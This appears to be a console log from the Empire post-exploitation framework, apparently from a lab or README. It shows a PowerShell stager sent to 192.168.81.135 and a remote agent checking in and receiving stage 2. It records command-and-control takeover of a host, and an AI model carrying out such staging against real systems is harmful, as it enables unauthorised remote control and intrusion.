 (Empire) > agents
[!] No agents currently registered
(Empire: agents) > [*] Sending POWERSHELL stager (stage 1) to 192.168.81.135
[*] New agent 6NBFUXSC checked in
[+] Initial agent 6NBFUXSC from 192.168.81.135 now active (Slack)
[*] Sending agent (stage 2) to 6NBFUXSC at 192.168.81.135